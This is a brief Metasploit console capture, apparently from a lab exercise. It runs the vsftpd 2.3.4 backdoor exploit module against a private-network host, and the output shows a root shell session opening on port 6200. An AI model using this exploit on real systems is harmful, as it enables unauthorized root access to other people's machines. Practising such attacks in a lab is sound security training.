 msf exploit(unix/ftp/vsftpd_234_backdoor) > expliot
[-] Unknown command: expliot.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.111.130:21 - The port used by the backdoor bind listener is already open
[+] 192.168.111.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.111.134:34419 -> 192.168.111.130:6200) at 2019-04-26 19:14:49 -0400